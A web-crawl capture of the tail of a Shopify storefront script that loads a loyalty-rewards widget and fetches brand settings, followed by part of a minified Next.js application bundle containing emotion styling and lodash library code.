//     method: "POST",
//     headers: {
//       "Content-Type": "application/json",
//     },
//     body: JSON.stringify({
//       email: userEmail,
//       brandShopifyStoreId: storeId,
//     }),
//   });

//   if (!response.ok) {
//     throw new Error("Network response was not ok");
//   }
//   const data = await response.json();
//   setDiscountCookie(data.discountCode);
//   console.log(data.discountCode);
// }

function listenAddToCartBtn() {
  const addToCartForm = document.querySelectorAll("form[action='/cart/add']")
  addToCartForm.forEach(_f => {
    _f.addEventListener('submit', () => {
      addScriptTag(userApiKey, brandApiKey, cartAmountValue, cartItemsCountYourToken, 'true')
      // setDiscountCookie("GQ0HCRE");
      // getBestDiscountCodeAutomatically(userApiKey, brandApiKey);
    })
  })
}

const scriptContainerId = 'yt0001-script-container-box'
function addScriptTag(
  // cartLoadedState,
  userApiKey,
  brandApiKey,
  cartAmount,
  cartQty,
  cartpopup = false
) {
  const _oldScript = document.getElementById(scriptContainerId)
  if (_oldScript) {
    _oldScript.remove()
  }

  const scriptYt = document.createElement('script')
  scriptYt.id = scriptContainerId
  scriptYt.async = ''
  scriptYt.fetchPriority = 'high'
  scriptYt.crossOrigin = ''
  scriptYt.setAttribute('data-web-sdk-base-url', 'https://websdk-yourtoken.pages.dev')
  scriptYt.setAttribute('data-user-api', userApiKey)
  scriptYt.setAttribute('data-brand-api', brandApiKey)
  scriptYt.setAttribute('data-cart-amount', cartAmount)
  scriptYt.setAttribute('data-cart-qty', cartQty)
  // scriptYt.setAttribute("data-cart-drawer-open", cartLoadedState);
  if (cartpopup) {
    scriptYt.setAttribute('data-add-to-cart', 'true')
  }
  scriptYt.type = 'module'
  scriptYt.src = 'https://yourtoken-widget.pages.dev/assets/index.js'
  document.querySelector('#yt-widget-div').append(scriptYt)
}
async function fetchDataToInject() {
  console.log('fetching data to inject')
  let storeId = window.ytapp.storeId
  let apiEndpoint = `https://api.yourtoken.io/api/v1/brand/shopify/${storeId}`

  try {
    const response = await fetch(apiEndpoint)
    const data = await response.json()
    window.ytapp.tokenCreditPercentage = data?.tokenCreditPercentage
    window.ytapp.enableLoyaltyTiers = data?.enableLoyaltyTiers
    window.ytapp.widgetThemeColor = data?.widgetThemeColor
    window.ytapp.pointsValueWithInr = data?.pointsValueWithInr
    window.ytapp.brandLogoId = data?.brandLogo?.id
    window.ytapp.brandLogoPath = data?.brandLogo?.path
    window.ytapp.r2LogoPath = data?.r2LogoPath
    window.ytapp.loyaltyPointsCapOnCartAmount = data?.loyaltyPointsCapOnCartAmount
    window.ytapp.shopifyStoreTheme = data?.shopifyStoreTheme
    window.ytapp.enableRedeemInCartOffers = data?.enableRedeemInCartOffers
    window.ytapp.brandTokenName = data?.brandTokenName
    window.ytapp.widgetRegistrationType = data?.widgetRegistrationType
    window.ytapp.maxTokensRedeemableAsDiscount = data?.maxTokensRedeemableAsDiscount
    window.ytapp.pointsValueWithInr = data?.pointsValueWithInr
    window.ytapp.enableRewardBadgeOnStorefront = data?.enableRewardBadgeOnStorefront
    window.ytapp.enableAltPayWithPoints = data?.enableAltPayWithPoints
    window.ytapp.loyaltyRibbonTextColor = data?.loyaltyRibbonTextColor
    window.ytapp.signinCTAVisibility = data?.signinCTAVisibility
    window.ytapp.brandId = data?.brandId
    window.ytapp.brandName = data?.brandName
    localStorage.setItem(
      'ytBrandData',
      JSON.stringify({ ...data, timestamp: new Date().getTime() })
    )

    window.dispatchEvent(
      new CustomEvent('ytapp-ready', {
        detail: { ytapp: window.ytapp },
      })
    )
  } catch (error) {
    console.error('Error brand data to populate ytapp: ', error)
    return 0
  }
}
function main() {
  getUserStoreDetails()
  listenAddToCartBtn()
  fetchDataToInject()

  // document.addEventListener('DOMContentLoaded', function () {
  //   const link = document.createElement('link')
  //   link.href =
  //     'https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Space+Grotesk:wght@300..700&display=swap'
  //   // "https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900&display=swap";
  //   link.rel = 'stylesheet'
  //   document.head.appendChild(link)
  // })
}

main()


--- FILE ---
content_type: application/javascript
request_url: https://websdk-yourtoken.pages.dev/_next/static/chunks/pages/_app-a8c840e440e27c31.js
body_size: 119733
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{8417:function(e,t,r){"use strict";r.d(t,{Z:function(){return W}});var n=function(){function e(e){var t=this;this._insertTag=function(e){var r;r=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,r),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t;this._insertTag(((t=document.createElement("style")).setAttribute("data-emotion",this.key),void 0!==this.nonce&&t.setAttribute("nonce",this.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t))}var r=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(r);try{n.insertRule(e,n.cssRules.length)}catch(e){}}else r.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),this.tags=[],this.ctr=0},e}(),i=Math.abs,o=String.fromCharCode,a=Object.assign;function s(e,t,r){return e.replace(t,r)}function l(e,t){return e.indexOf(t)}function u(e,t){return 0|e.charCodeAt(t)}function c(e,t,r){return e.slice(t,r)}function d(e){return e.length}function h(e,t){return t.push(e),e}var f=1,p=1,m=0,g=0,y=0,v="";function b(e,t,r,n,i,o,a){return{value:e,root:t,parent:r,type:n,props:i,children:o,line:f,column:p,length:a,return:""}}function x(e,t){return a(b("",null,null,"",null,null,0),e,{length:-e.length},t)}function w(){return y=g<m?u(v,g++):0,p++,10===y&&(p=1,f++),y}function S(){return u(v,g)}function k(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function E(e){return f=p=1,m=d(v=e),g=0,[]}function C(e){var t,r;return(t=g-1,r=function e(t){for(;w();)switch(y){case t:return g;case 34:case 39:34!==t&&39!==t&&e(y);break;case 40:41===t&&e(t);break;case 92:w()}return g}(91===e?e+2:40===e?e+1:e),c(v,t,r)).trim()}var A="-ms-",P="-moz-",_="-webkit-",T="comm",R="rule",j="decl",O="@keyframes";function B(e,t){for(var r="",n=e.length,i=0;i<n;i++)r+=t(e[i],i,e,t)||"";return r}function F(e,t,r,n){switch(e.type){case"@import":case j:return e.return=e.return||e.value;case T:return"";case O:return e.return=e.value+"{"+B(e.children,n)+"}";case R:e.value=e.props.join(",")}return d(r=B(e.children,n))?e.return=e.value+"{"+r+"}":""}function z(e,t,r,n,o,a,l,u,d,h,f){for(var p=o-1,m=0===o?a:[""],g=m.length,y=0,v=0,x=0;y<n;++y)for(var w=0,S=c(e,p+1,p=i(v=l[y])),k=e;w<g;++w)(k=(v>0?m[w]+" "+S:s(S,/&\f/g,m[w])).trim())&&(d[x++]=k);return b(e,t,r,0===o?R:u,d,h,f)}function D(e,t,r,n){return b(e,t,r,j,c(e,0,n),c(e,n+1,-1),n)}var M=function(e,t,r){for(var n=0,i=0;n=i,i=S(),38===n&&12===i&&(t[r]=1),!k(i);)w();return c(v,e,g)},I=function(e,t){var r=-1,n=44;do switch(k(n)){case 0:38===n&&12===S()&&(t[r]=1),e[r]+=M(g-1,t,r);break;case 2:e[r]+=C(n);break;case 4:if(44===n){e[++r]=58===S()?"&\f":"",t[r]=e[r].length;break}default:e[r]+=o(n)}while(n=w());return e},L=function(e,t){var r;return r=I(E(e),t),v="",r},$=new WeakMap,V=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,r=e.parent,n=e.column===r.column&&e.line===r.line;"rule"!==r.type;)if(!(r=r.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||$.get(r))&&!n){$.set(e,!0);for(var i=[],o=L(t,i),a=r.props,s=0,l=0;s<o.length;s++)for(var u=0;u<a.length;u++,l++)e.props[l]=i[s]?o[s].replace(/&\f/g,a[u]):a[u]+" "+o[s]}}},N=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},U=[function(e,t,r,n){if(e.length>-1&&!e.return)switch(e.type){case j:e.return=function e(t,r){switch(45^u(t,0)?(((r<<2^u(t,0))<<2^u(t,1))<<2^u(t,2))<<2^u(t,3):0){case 5103:return _+"print-"+t+t;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return _+t+t;case 5349:case 4246:case 4810:case 6968:case 2756:return _+t+P+t+A+t+t;case 6828:case 4268:return _+t+A+t+t;case 6165:return _+t+A+"flex-"+t+t;case 5187:return _+t+s(t,/(\w+).+(:[^]+)/,_+"box-$1$2"+A+"flex-$1$2")+t;case 5443:return _+t+A+"flex-item-"+s(t,/flex-|-self/,"")+t;case 4675:return _+t+A+"flex-line-pack"+s(t,/align-content|flex-|-self/,"")+t;case 5548:return _+t+A+s(t,"shrink","negative")+t;case 5292:return _+t+A+s(t,"basis","preferred-size")+t;case 6060:return _+"box-"+s(t,"-grow","")+_+t+A+s(t,"grow","positive")+t;case 4554:return _+s(t,/([^-])(transform)/g,"$1"+_+"$2")+t;case 6187:return s(s(s(t,/(zoom-|grab)/,_+"$1"),/(image-set)/,_+"$1"),t,"")+t;case 5495:case 3959:return s(t,/(image-set\([^]*)/,_+"$1$`$1");case 4968:return s(s(t,/(.+:)(flex-)?(.*)/,_+"box-pack:$3"+A+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+_+t+t;case 4095:case 3583:case 4068:case 2532:return s(t,/(.+)-inline(.+)/,_+"$1$2")+t;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(d(t)-1-r>6)switch(u(t,r+1)){case 109:if(45!==u(t,r+4))break;case 102:return s(t,/(.+:)(.+)-([^]+)/,"$1"+_+"$2-$3$1"+P+(108==u(t,r+3)?"$3":"$2-$3"))+t;case 115:return~l(t,"stretch")?e(s(t,"stretch","fill-available"),r)+t:t}break;case 4949:if(115!==u(t,r+1))break;case 6444:switch(u(t,d(t)-3-(~l(t,"!important")&&10))){case 107:return s(t,":",":"+_)+t;case 101:return s(t,/(.+:)([^;!]+)(;|!.+)?/,"$1"+_+(45===u(t,14)?"inline-":"")+"box$3$1"+_+"$2$3$1"+A+"$2box$3")+t}break;case 5936:switch(u(t,r+11)){case 114:return _+t+A+s(t,/[svh]\w+-[tblr]{2}/,"tb")+t;case 108:return _+t+A+s(t,/[svh]\w+-[tblr]{2}/,"tb-rl")+t;case 45:return _+t+A+s(t,/[svh]\w+-[tblr]{2}/,"lr")+t}return _+t+A+t+t}return t}(e.value,e.length);break;case O:return B([x(e,{value:s(e.value,"@","@"+_)})],n);case R:if(e.length)return e.props.map(function(t){var r;switch(r=t,(r=/(::plac\w+|:read-\w+)/.exec(r))?r[0]:r){case":read-only":case":read-write":return B([x(e,{props:[s(t,/:(read-\w+)/,":"+P+"$1")]})],n);case"::placeholder":return B([x(e,{props:[s(t,/:(plac\w+)/,":"+_+"input-$1")]}),x(e,{props:[s(t,/:(plac\w+)/,":"+P+"$1")]}),x(e,{props:[s(t,/:(plac\w+)/,A+"input-$1")]})],n)}return""}).join("")}}],W=function(e){var t,r,i,a,m,x=e.key;if("css"===x){var A=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(A,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var P=e.stylisPlugins||U,_={},R=[];a=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+x+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),r=1;r<t.length;r++)_[t[r]]=!0;R.push(e)});var j=(r=(t=[V,N].concat(P,[F,(i=function(e){m.insert(e)},function(e){!e.root&&(e=e.return)&&i(e)})])).length,function(e,n,i,o){for(var a="",s=0;s<r;s++)a+=t[s](e,n,i,o)||"";return a}),O=function(e){var t,r;return B((r=function e(t,r,n,i,a,m,x,E,A){for(var P,_=0,R=0,j=x,O=0,B=0,F=0,M=1,I=1,L=1,$=0,V="",N=a,U=m,W=i,q=V;I;)switch(F=$,$=w()){case 40:if(108!=F&&58==u(q,j-1)){-1!=l(q+=s(C($),"&","&\f"),"&\f")&&(L=-1);break}case 34:case 39:case 91:q+=C($);break;case 9:case 10:case 13:case 32:q+=function(e){for(;y=S();)if(y<33)w();else break;return k(e)>2||k(y)>3?"":" "}(F);break;case 92:q+=function(e,t){for(var r;--t&&w()&&!(y<48)&&!(y>102)&&(!(y>57)||!(y<65))&&(!(y>70)||!(y<97)););return r=g+(t<6&&32==S()&&32==w()),c(v,e,r)}(g-1,7);continue;case 47:switch(S()){case 42:case 47:h(b(P=function(e,t){for(;w();)if(e+y===57)break;else if(e+y===84&&47===S())break;return"/*"+c(v,t,g-1)+"*"+o(47===e?e:w())}(w(),g),r,n,T,o(y),c(P,2,-2),0),A);break;default:q+="/"}break;case 123*M:E[_++]=d(q)*L;case 125*M:case 59:case 0:switch($){case 0:case 125:I=0;case 59+R:B>0&&d(q)-j&&h(B>32?D(q+";",i,n,j-1):D(s(q," ","")+";",i,n,j-2),A);break;case 59:q+=";";default:if(h(W=z(q,r,n,_,R,a,E,V,N=[],U=[],j),m),123===$){if(0===R)e(q,r,W,W,N,m,j,E,U);else switch(99===O&&110===u(q,3)?100:O){case 100:case 109:case 115:e(t,W,W,i&&h(z(t,W,W,0,0,a,E,V,a,N=[],j),U),a,U,j,E,i?N:U);break;default:e(q,W,W,W,[""],U,0,E,U)}}}_=R=B=0,M=L=1,V=q="",j=x;break;case 58:j=1+d(q),B=F;default:if(M<1){if(123==$)--M;else if(125==$&&0==M++&&125==(y=g>0?u(v,--g):0,p--,10===y&&(p=1,f--),y))continue}switch(q+=o($),$*M){case 38:L=R>0?1:(q+="\f",-1);break;case 44:E[_++]=(d(q)-1)*L,L=1;break;case 64:45===S()&&(q+=C(w())),O=S(),R=j=d(V=q+=function(e){for(;!k(S());)w();return c(v,e,g)}(g)),$++;break;case 45:45===F&&2==d(q)&&(M=0)}}return m}("",null,null,null,[""],t=E(t=e),0,[0],t),v="",r),j)},M={key:x,sheet:new n({key:x,container:a,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:_,registered:{},insert:function(e,t,r,n){m=r,O(e?e+"{"+t.styles+"}":t.styles),n&&(M.inserted[t.name]=!0)}};return M.sheet.hydrate(R),M}},5042:function(e,t){"use strict";t.Z=function(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}},1683:function(e,t,r){"use strict";r.d(t,{T:function(){return u},a:function(){return d},w:function(){return l}});var n=r(7294),i=r(8417),o=r(7462),a=function(e){var t=new WeakMap;return function(r){if(t.has(r))return t.get(r);var n=e(r);return t.set(r,n),n}};r(8137),r(7278);var s=(0,n.createContext)("undefined"!=typeof HTMLElement?(0,i.Z)({key:"css"}):null);s.Provider;var l=function(e){return(0,n.forwardRef)(function(t,r){return e(t,(0,n.useContext)(s),r)})},u=(0,n.createContext)({}),c=a(function(e){return a(function(t){return"function"==typeof t?t(e):(0,o.Z)({},e,t)})}),d=function(e){var t=(0,n.useContext)(u);return e.theme!==t&&(t=c(t)(e.theme)),(0,n.createElement)(u.Provider,{value:t},e.children)}},917:function(e,t,r){"use strict";r.d(t,{F4:function(){return c},xB:function(){return l}});var n=r(7294);r(8417);var i=r(1683);r(8679);var o=r(444),a=r(8137),s=r(7278),l=(0,i.w)(function(e,t){var r=e.styles,l=(0,a.O)([r],void 0,(0,n.useContext)(i.T)),u=(0,n.useRef)();return(0,s.j)(function(){var e=t.key+"-global",r=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),n=!1,i=document.querySelector('style[data-emotion="'+e+" "+l.name+'"]');return t.sheet.tags.length&&(r.before=t.sheet.tags[0]),null!==i&&(n=!0,i.setAttribute("data-emotion",e),r.hydrate([i])),u.current=[r,n],function(){r.flush()}},[t]),(0,s.j)(function(){var e=u.current,r=e[0];if(e[1]){e[1]=!1;return}if(void 0!==l.next&&(0,o.My)(t,l.next,!0),r.tags.length){var n=r.tags[r.tags.length-1].nextElementSibling;r.before=n,r.flush()}t.insert("",l,r,!1)},[t,l.name]),null});function u(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,a.O)(t)}var c=function(){var e=u.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},8137:function(e,t,r){"use strict";r.d(t,{O:function(){return m}});var n,i=function(e){for(var t,r=0,n=0,i=e.length;i>=4;++n,i-=4)t=(65535&(t=255&e.charCodeAt(n)|(255&e.charCodeAt(++n))<<8|(255&e.charCodeAt(++n))<<16|(255&e.charCodeAt(++n))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,r=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&r)*1540483477+((r>>>16)*59797<<16);switch(i){case 3:r^=(255&e.charCodeAt(n+2))<<16;case 2:r^=(255&e.charCodeAt(n+1))<<8;case 1:r^=255&e.charCodeAt(n),r=(65535&r)*1540483477+((r>>>16)*59797<<16)}return r^=r>>>13,(((r=(65535&r)*1540483477+((r>>>16)*59797<<16))^r>>>15)>>>0).toString(36)},o={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},a=r(5042),s=/[A-Z]|^ms/g,l=/_EMO_([^_]+?)_([^]*?)_EMO_/g,u=function(e){return 45===e.charCodeAt(1)},c=function(e){return null!=e&&"boolean"!=typeof e},d=(0,a.Z)(function(e){return u(e)?e:e.replace(s,"-$&").toLowerCase()}),h=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(l,function(e,t,r){return n={name:t,styles:r,next:n},t})}return 1===o[e]||u(e)||"number"!=typeof t||0===t?t:t+"px"};function f(e,t,r){if(null==r)return"";if(void 0!==r.__emotion_styles)return r;switch(typeof r){case"boolean":return"";case"object":if(1===r.anim)return n={name:r.name,styles:r.styles,next:n},r.name;if(void 0!==r.styles){var i=r.next;if(void 0!==i)for(;void 0!==i;)n={name:i.name,styles:i.styles,next:n},i=i.next;return r.styles+";"}return function(e,t,r){var n="";if(Array.isArray(r))for(var i=0;i<r.length;i++)n+=f(e,t,r[i])+";";else for(var o in r){var a=r[o];if("object"!=typeof a)null!=t&&void 0!==t[a]?n+=o+"{"+t[a]+"}":c(a)&&(n+=d(o)+":"+h(o,a)+";");else if(Array.isArray(a)&&"string"==typeof a[0]&&(null==t||void 0===t[a[0]]))for(var s=0;s<a.length;s++)c(a[s])&&(n+=d(o)+":"+h(o,a[s])+";");else{var l=f(e,t,a);switch(o){case"animation":case"animationName":n+=d(o)+":"+l+";";break;default:n+=o+"{"+l+"}"}}}return n}(e,t,r);case"function":if(void 0!==e){var o=n,a=r(e);return n=o,f(e,t,a)}}if(null==t)return r;var s=t[r];return void 0!==s?s:r}var p=/label:\s*([^\s;\n{]+)\s*(;|$)/g,m=function(e,t,r){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var o,a=!0,s="";n=void 0;var l=e[0];null==l||void 0===l.raw?(a=!1,s+=f(r,t,l)):s+=l[0];for(var u=1;u<e.length;u++)s+=f(r,t,e[u]),a&&(s+=l[u]);p.lastIndex=0;for(var c="";null!==(o=p.exec(s));)c+="-"+o[1];return{name:i(s)+c,styles:s,next:n}}},7278:function(e,t,r){"use strict";r.d(t,{L:function(){return a},j:function(){return s}});var n,i=r(7294),o=!!(n||(n=r.t(i,2))).useInsertionEffect&&(n||(n=r.t(i,2))).useInsertionEffect,a=o||function(e){return e()},s=o||i.useLayoutEffect},444:function(e,t,r){"use strict";function n(e,t,r){var n="";return r.split(" ").forEach(function(r){void 0!==e[r]?t.push(e[r]+";"):n+=r+" "}),n}r.d(t,{My:function(){return o},fp:function(){return n},hC:function(){return i}});var i=function(e,t,r){var n=e.key+"-"+t.name;!1===r&&void 0===e.registered[n]&&(e.registered[n]=t.styles)},o=function(e,t,r){i(e,t,r);var n=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do e.insert(t===o?"."+n:"",o,e.sheet,!0),o=o.next;while(void 0!==o)}}},8679:function(e,t,r){"use strict";var n=r(9864),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function l(e){return n.isMemo(e)?a:s[e.$$typeof]||i}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=a;var u=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,h=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(p){var i=f(r);i&&i!==p&&e(t,i,n)}var a=c(r);d&&(a=a.concat(d(r)));for(var s=l(t),m=l(r),g=0;g<a.length;++g){var y=a[g];if(!o[y]&&!(n&&n[y])&&!(m&&m[y])&&!(s&&s[y])){var v=h(r,y);try{u(t,y,v)}catch(e){}}}}return t}},8554:function(e,t,r){e=r.nmd(e);var n,i,o,a,s,l,u,c,d,h,f="__lodash_hash_undefined__",p="[object Arguments]",m="[object Function]",g="[object Object]",y=/^\[object .+?Constructor\]$/,v=/^(?:0|[1-9]\d*)$/,b={};b["[object Float32Array]"]=b["[object Float64Array]"]=b["[object Int8Array]"]=b["[object Int16Array]"]=b["[object Int32Array]"]=b["[object Uint8Array]"]=b["[object Uint8ClampedArray]"]=b["[object Uint16Array]"]=b["[object Uint32Array]"]=!0,b[p]=b["[object Array]"]=b["[object ArrayBuffer]"]=b["[object Boolean]"]=b["[object DataView]"]=b["[object Date]"]=b["[object Error]"]=b[m]=b["[object Map]"]=b["[object Number]"]=b[g]=b["[object RegExp]"]=b["[object Set]"]=b["[object String]"]=b["[object WeakMap]"]=!1;var x="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,w="object"==typeof self&&self&&self.Object===Object&&self,S=x||w||Function("return this")(),k=t&&!t.nodeType&&t,E=k&&e&&!e.nodeType&&e,C=E&&E.exports===k,A=C&&x.process,P=function(){try{var e=E&&E.require&&E.require("util").types;if(e)return e;return A&&A.binding&&A.binding("util")}catch(e){}}(),_=P&&P.isTypedArray,T=Array.prototype,R=Function.prototype,j=Object.prototype,O=S["__core-js_shared__"],B=R.toString,F=j.hasOwnProperty,z=(l=/[^.]+$/.exec(O&&O.keys&&O.keys.IE_PROTO||""))?"Symbol(src)_1."+l:"",D=j.toString,M=B.call(Object),I=RegExp("^"+B.call(F).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),L=C?S.Buffer:void 0,$=S.Symbol,V=S.Uint8Array,N=L?L.allocUnsafe:void 0,U=(u=Object.getPrototypeOf,c=Object,function(e){return u(c(e))}),W=Object.create,q=j.propertyIsEnumerable,H=T.splice,G=$?$.toStringTag:void 0,Z=function(){try{var e=eh(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),Q=L?L.isBuffer:void 0,K=Math.max,J=Date.now,Y=eh(S,"Map"),X=eh(Object,"create"),ee=function(){function e(){}return function(t){if(!eE(t))return{};if(W)return W(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();function et(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function er(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function en(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function ei(e){var t=this.__data__=new er(e);this.size=t.size}function eo(e,t,r){(void 0===r||ey(e[t],r))&&(void 0!==r||t in e)||es(e,t,r)}function ea(e,t){for(var r=e.length;r--;)if(ey(e[r][0],t))return r;return -1}function es(e,t,r){"__proto__"==t&&Z?Z(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}et.prototype.clear=function(){this.__data__=X?X(null):{},this.size=0},et.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},et.prototype.get=function(e){var t=this.__data__;if(X){var r=t[e];return r===f?void 0:r}return F.call(t,e)?t[e]:void 0},et.prototype.has=function(e){var t=this.__data__;return X?void 0!==t[e]:F.call(t,e)},et.prototype.set=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=X&&void 0===t?f:t,this},er.prototype.clear=function(){this.__data__=[],this.size=0},er.prototype.delete=function(e){var t=this.__data__,r=ea(t,e);return!(r<0)&&(r==t.length-1?t.pop():H.call(t,r,1),--this.size,!0)},er.prototype.get=function(e){var t=this.__data__,r=ea(t,e);return r<0?void 0:t[r][1]},er.prototype.has=function(e){return ea(this.__data__,e)>-1},er.prototype.set=function(e,t){var r=this.__data__,n=ea(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this},en.prototype.clear=function(){this.size=0,this.__data__={hash:new et,map:new(Y||er),string:new et}},en.prototype.delete=function(e){var t=ed(this,e).delete(e);return this.size-=t?1:0,t},en.prototype.get=function(e){return ed(this,e).get(e)},en.prototype.has=function(e){return ed(this,e).has(e)},en.prototype.set=function(e,t){var r=ed(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this},ei.prototype.clear=function(){this.__data__=new er,this.size=0},ei.prototype.delete=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r},ei.prototype.get=function(e){return this.__data__.get(e)},ei.prototype.has=function(e){return this.__data__.has(e)},ei.prototype.set=function(e,t){var r=this.__data__;if(r instanceof er){var n=r.__data__;if(!Y||n.length<199)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new en(n)}return r.set(e,t),this.size=r.size,this};var el=function(e,t,r){for(var n=-1,i=Object(e),o=r(e),a=o.length;a--;){var s=o[++n];if(!1===t(i[s],s,i))break}return e};function eu(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":G&&G in Object(e)?function(e){var t=F.call(e,G),r=e[G];try{e[G]=void 0;var n=!0}catch(e){}var i=D.call(e);return n&&(t?e[G]=r:delete e[G]),i}(e):D.call(e)}function ec(e){return eC(e)&&eu(e)==p}function ed(e,t){var r,n=e.__data__;return("string"==(r=typeof t)||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==t:null===t)?n["string"==typeof t?"string":"hash"]:n.map}function eh(e,t){var r=null==e?void 0:e[t];return!(!eE(r)||z&&z in r)&&(eS(r)?I:y).test(function(e){if(null!=e){try{return B.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(r))?r:void 0}function ef(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&v.test(e))&&e>-1&&e%1==0&&e<t}function ep(e){var t=e&&e.constructor,r="function"==typeof t&&t.prototype||j;return e===r}function em(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var eg=(n=Z?function(e,t){return Z(e,"toString",{configurable:!0,enumerable:!1,value:function(){return t},writable:!0})}:eT,i=0,o=0,function(){var e=J(),t=16-(e-o);if(o=e,t>0){if(++i>=800)return arguments[0]}else i=0;return n.apply(void 0,arguments)});function ey(e,t){return e===t||e!=e&&t!=t}var ev=ec(function(){return arguments}())?ec:function(e){return eC(e)&&F.call(e,"callee")&&!q.call(e,"callee")},eb=Array.isArray;function ex(e){return null!=e&&ek(e.length)&&!eS(e)}var ew=Q||function(){return!1};function eS(e){if(!eE(e))return!1;var t=eu(e);return t==m||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function 